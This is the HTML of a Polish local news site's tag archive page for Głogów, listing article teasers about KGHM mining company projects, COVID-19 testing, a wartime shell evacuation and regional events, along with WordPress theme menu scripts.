                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" class="td-image-wrap " title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-profilaktyki-cukrzycy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/30/dzien-profilaktyki-cukrzycy-szereg-badan-w-mcz/"  rel="bookmark" title="Dzień Profilaktyki Cukrzycy – szereg badań w MCZ">Dzień Profilaktyki Cukrzycy – szereg badań w MCZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" class="td-image-wrap " title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/rozowy_pazdziernik_w_kghm_z_haslem_jestes_wazna_badaj_sie_1_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/24/rozowy-pazdziernik-w-kghm-z-haslem-jestes-wazna-badaj-sie/"  rel="bookmark" title="Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”">Różowy październik w KGHM z hasłem „Jesteś ważna, badaj się!”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9877","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "570";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "114";
tdBlocksArray.push(block_tdi_22);
</script><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" class="td-image-wrap " title="Targi terrarystyczne w Legnicy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Targi terrarystyczne w Legnicy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/targi-terrarystyczne-Legnica-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/16/targi-terrarystyczne-w-legnicy/"  rel="bookmark" title="Targi terrarystyczne w Legnicy">Targi terrarystyczne w Legnicy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" class="td-image-wrap " title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Dzien-seniora-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/14/tworzysz-pochwal-sie-gmina-zaprasza-seniorow/"  rel="bookmark" title="Tworzysz? Pochwal się. Gmina zaprasza seniorów">Tworzysz? Pochwal się. Gmina zaprasza seniorów</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" class="td-image-wrap " title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Konkursy-Swiateczne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/05/konkursy-bozonarodzeniowe-okgl-czeka-na-zgloszenia/"  rel="bookmark" title="Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia">Konkursy bożonarodzeniowe – OKGL czeka na zgłoszenia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lubinextra.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lubinextra.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagi</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Głogów</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Głogów</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2021/02/17/nowy-kosmiczny-projekt-kghm-dla-uczniow-szkol-patronackich-w-zaglebiu-miedziowym/"  rel="bookmark" class="td-image-wrap " title=" Nowy, kosmiczny projekt KGHM dla uczniów szkół patronackich w Zagłębiu Miedziowym" ><noscript><img class="entry-thumb" src="" alt="" title=" Nowy, kosmiczny projekt KGHM dla uczniów szkół patronackich w Zagłębiu Miedziowym" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/02/kompetentni_w_branzy_kosmiczna_przygoda-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title=" Nowy, kosmiczny projekt KGHM dla uczniów szkół patronackich w Zagłębiu Miedziowym" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/02/kompetentni_w_branzy_kosmiczna_przygoda-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2021/02/17/nowy-kosmiczny-projekt-kghm-dla-uczniow-szkol-patronackich-w-zaglebiu-miedziowym/"  rel="bookmark" title=" Nowy, kosmiczny projekt KGHM dla uczniów szkół patronackich w Zagłębiu Miedziowym"> Nowy, kosmiczny projekt KGHM dla uczniów szkół patronackich w Zagłębiu Miedziowym</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-17T21:51:24+01:00" >17 lutego, 2021</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2021/02/17/nowy-kosmiczny-projekt-kghm-dla-uczniow-szkol-patronackich-w-zaglebiu-miedziowym/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Podróż w nieznane, zadania, zagadki i przygoda życia – KGHM zaprasza uczniów szkół technicznych i branżowych objętych programem „Kompetentni w branży górniczo-hutniczej” do nowego...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2021/02/08/borys-pis-wiecej-wydal-na-media-publiczne-niz-polacy-uzbierali-przez-29-lat-wosp/"  rel="bookmark" class="td-image-wrap " title="Borys: PiS więcej wydał na media publiczne, niż Polacy uzbierali przez 29 lat WOŚP" ><noscript><img class="entry-thumb" src="" alt="" title="Borys: PiS więcej wydał na media publiczne, niż Polacy uzbierali przez 29 lat WOŚP" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/02/Piotr-Borys-petycja-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Borys: PiS więcej wydał na media publiczne, niż Polacy uzbierali przez 29 lat WOŚP" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/02/Piotr-Borys-petycja-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2021/02/08/borys-pis-wiecej-wydal-na-media-publiczne-niz-polacy-uzbierali-przez-29-lat-wosp/"  rel="bookmark" title="Borys: PiS więcej wydał na media publiczne, niż Polacy uzbierali przez 29 lat WOŚP">Borys: PiS więcej wydał na media publiczne, niż Polacy uzbierali przez 29 lat WOŚP</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-08T14:47:37+01:00" >8 lutego, 2021</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2021/02/08/borys-pis-wiecej-wydal-na-media-publiczne-niz-polacy-uzbierali-przez-29-lat-wosp/#comments">1</a></span>                </div>

                <div class="td-excerpt">
                    Komitet Inicjatywy Ustawodawczej &quot;Likwidacja abonamentu i TVP Info&quot; na rzecz projektu ustawy o uchyleniu ustawy o opłatach abonamentowych oraz o zmianie niektórych innych ustaw...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/12/18/kolejny-krok-w-strone-kolei/"  rel="bookmark" class="td-image-wrap " title="Kolejny krok w stronę kolei" ><noscript><img class="entry-thumb" src="" alt="" title="Kolejny krok w stronę kolei" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/12/Kolej_1-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Kolejny krok w stronę kolei" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/12/Kolej_1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/12/18/kolejny-krok-w-strone-kolei/"  rel="bookmark" title="Kolejny krok w stronę kolei">Kolejny krok w stronę kolei</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-18T07:38:56+01:00" >18 grudnia, 2020</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2020/12/18/kolejny-krok-w-strone-kolei/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
W przyszłym roku mają się rozpocząć prace związane z inwestycją ważną dla naszego rejonu, a szczególnie – Polkowic. Chodzi o budowę Kolei Aglomeracyjnej Zagłębia...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/11/03/stacje-krwiodawstwa-czekaja-na-ozdrowiencow-osocze-jest-darem-zycia-dla-zakazonych/"  rel="bookmark" class="td-image-wrap " title="Stacje krwiodawstwa czekają na ozdrowieńców. Osocze jest darem życia dla zakażonych" ><noscript><img class="entry-thumb" src="" alt="" title="Stacje krwiodawstwa czekają na ozdrowieńców. Osocze jest darem życia dla zakażonych" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/12/osocze-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Stacje krwiodawstwa czekają na ozdrowieńców. Osocze jest darem życia dla zakażonych" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/12/osocze-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/11/03/stacje-krwiodawstwa-czekaja-na-ozdrowiencow-osocze-jest-darem-zycia-dla-zakazonych/"  rel="bookmark" title="Stacje krwiodawstwa czekają na ozdrowieńców. Osocze jest darem życia dla zakażonych">Stacje krwiodawstwa czekają na ozdrowieńców. Osocze jest darem życia dla zakażonych</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-03T05:21:15+01:00" >3 listopada, 2020</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2020/11/03/stacje-krwiodawstwa-czekaja-na-ozdrowiencow-osocze-jest-darem-zycia-dla-zakazonych/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Przybywa ozdrowieńców. Stacje krwiodawstwa zachęcają do oddawania osocza, aby pomóc zakażonym COVID-19. Osoba oddająca osocze musi spełniać standardowe kryteria dawcy krwi.


Osocze ozdrowieńców może uratować...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/10/02/pocisk-mozdzierzowy-zmusil-do-ewakuacji-lubinian-foto/"  rel="bookmark" class="td-image-wrap " title="Pocisk moździerzowy zmusił do ewakuacji lubinian &#8211; FOTO" ><noscript><img class="entry-thumb" src="" alt="" title="Pocisk moździerzowy zmusił do ewakuacji lubinian &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/10/ewakuacja-Lubin-pocisk-z-II-wojny-swiatowej-17-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Pocisk moździerzowy zmusił do ewakuacji lubinian &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/10/ewakuacja-Lubin-pocisk-z-II-wojny-swiatowej-17-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/10/02/pocisk-mozdzierzowy-zmusil-do-ewakuacji-lubinian-foto/"  rel="bookmark" title="Pocisk moździerzowy zmusił do ewakuacji lubinian &#8211; FOTO">Pocisk moździerzowy zmusił do ewakuacji lubinian &#8211; FOTO</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-02T11:22:23+02:00" >2 października, 2020</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2020/10/02/pocisk-mozdzierzowy-zmusil-do-ewakuacji-lubinian-foto/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    W okolicy ulicy Słowiańskiej w Lubinie na terenie budowy ujawniono pocisk moździerzowy z czasów wojennych. Saperzy z Głogowa 1 października zdecydowali, że zanim usuną...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/09/17/dotacje-od-kghm-dla-11-samorzadow-bez-lubina-foto/"  rel="bookmark" class="td-image-wrap " title="Dotacje od KGHM dla 11 samorządów. Bez Lubina &#8211; FOTO" ><noscript><img class="entry-thumb" src="" alt="" title="Dotacje od KGHM dla 11 samorządów. Bez Lubina &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/09/KGHM-dotacje-dla-samorzadow-Zaglebia-Miedziowego-17-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="Dotacje od KGHM dla 11 samorządów. Bez Lubina &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/09/KGHM-dotacje-dla-samorzadow-Zaglebia-Miedziowego-17-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/09/17/dotacje-od-kghm-dla-11-samorzadow-bez-lubina-foto/"  rel="bookmark" title="Dotacje od KGHM dla 11 samorządów. Bez Lubina &#8211; FOTO">Dotacje od KGHM dla 11 samorządów. Bez Lubina &#8211; FOTO</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-17T14:23:06+02:00" >17 września, 2020</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2020/09/17/dotacje-od-kghm-dla-11-samorzadow-bez-lubina-foto/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Włodarz Lubina od dawna nie jest zainteresowany współpracą z KGHM w zakresie prospołecznych czy prozdrowotnych działań, a efekt tego można zobaczyć choćby po tym,...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/09/17/mcz-robi-testy-na-koronawirusa-w-calym-zaglebiu-miedziowym/"  rel="bookmark" class="td-image-wrap " title="MCZ robi testy na koronawirusa w całym Zagłębiu Miedziowym" ><noscript><img class="entry-thumb" src="" alt="" title="MCZ robi testy na koronawirusa w całym Zagłębiu Miedziowym" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/09/punkty-pobran-MCZ-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="MCZ robi testy na koronawirusa w całym Zagłębiu Miedziowym" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/09/punkty-pobran-MCZ-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/09/17/mcz-robi-testy-na-koronawirusa-w-calym-zaglebiu-miedziowym/"  rel="bookmark" title="MCZ robi testy na koronawirusa w całym Zagłębiu Miedziowym">MCZ robi testy na koronawirusa w całym Zagłębiu Miedziowym</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-17T09:06:56+02:00" >17 września, 2020</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2020/09/17/mcz-robi-testy-na-koronawirusa-w-calym-zaglebiu-miedziowym/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Lubin, Legnica i Głogów – to miejscowości, w których Miedziowe Centrum Zdrowia ma już punkty pobrań wymazów pod kątem wykrywania koronawirusa. Mogą się do...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/07/09/kghm-inwestuje-w-farmy-fotowoltaiczne/"  rel="bookmark" class="td-image-wrap " title="KGHM inwestuje w farmy fotowoltaiczne" ><noscript><img class="entry-thumb" src="" alt="" title="KGHM inwestuje w farmy fotowoltaiczne" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/07/zielone_inwestycje_w_kghm_powstaja_trzy_farmy_fotowoltaiczne_3_-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="KGHM inwestuje w farmy fotowoltaiczne" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/07/zielone_inwestycje_w_kghm_powstaja_trzy_farmy_fotowoltaiczne_3_-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/07/09/kghm-inwestuje-w-farmy-fotowoltaiczne/"  rel="bookmark" title="KGHM inwestuje w farmy fotowoltaiczne">KGHM inwestuje w farmy fotowoltaiczne</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/pit/">pit</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-09T22:38:06+02:00" >9 lipca, 2020</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2020/07/09/kghm-inwestuje-w-farmy-fotowoltaiczne/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    KGHM inwestuje w projekty OZE. Pierwsza farma fotowoltaiczna już powstaje w okolicach Legnicy. Spółka finalizuje również umowy dotyczące budowy dwóch kolejnych elektrowni fotowoltaicznych w...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/06/22/kghm-wspiera-sport-ii-tura-miedzianych-rywalizacji/"  rel="bookmark" class="td-image-wrap " title="KGHM wspiera sport. II tura „Miedzianych rywalizacji”" ><noscript><img class="entry-thumb" src="" alt="" title="KGHM wspiera sport. II tura „Miedzianych rywalizacji”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/06/Paweł-Furia-Czyżyk-150x150.jpg"  width="150" height="150" /></noscript><img class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20150%20150%22%3E%3C/svg%3E' data-src="" alt="" title="KGHM wspiera sport. II tura „Miedzianych rywalizacji”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/06/Paweł-Furia-Czyżyk-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/06/22/kghm-wspiera-sport-ii-tura-miedzianych-rywalizacji/"  rel="bookmark" title="KGHM wspiera sport. II tura „Miedzianych rywalizacji”">KGHM wspiera sport. II tura „Miedzianych rywalizacji”</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://lubinextra.pl/author/ab/">Marzena</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-22T20:29:15+02:00" >22 czerwca, 2020</time></span>                    <span class="td-module-comments"><a href="https://lubinextra.pl/2020/06/22/kghm-wspiera-sport-ii-tura-miedzianych-rywalizacji/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    II edycja „Miedzianych rywalizacji”, programu stypendialnego dla sportowców od KGHM ruszyła. Wśród 24 zawodników reprezentujących różne dziedziny sportu na wsparcie KGHM Polska Miedź S.A....                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_16 td_module_wrap td-animation-stack">
